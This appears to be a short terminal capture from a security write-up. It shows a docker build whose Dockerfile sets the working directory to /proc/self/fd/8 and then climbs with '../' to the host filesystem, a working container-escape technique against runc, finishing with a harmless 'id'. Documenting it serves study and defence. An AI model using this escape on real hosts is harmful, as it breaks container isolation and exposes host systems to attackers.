 ┌──(overthinker㉿kali)-[~/with_8]
└─$ docker build -t nice_image .
Sending build context to Docker daemon  2.048kB
Step 1/3 : FROM debian:bookworm
 ---> c978d997d5fe
Step 2/3 : WORKDIR /proc/self/fd/8
 ---> Running in ea9192b19715
Removing intermediate container ea9192b19715
 ---> 8556f6c4342e
Step 3/3 : CMD cd ../../../../../../ && id
 ---> Running in 436d3a57b0f3
Removing intermediate container 436d3a57b0f3
 ---> 0f60ed2f6502
Successfully built 0f60ed2f6502
Successfully tagged nice_image:latest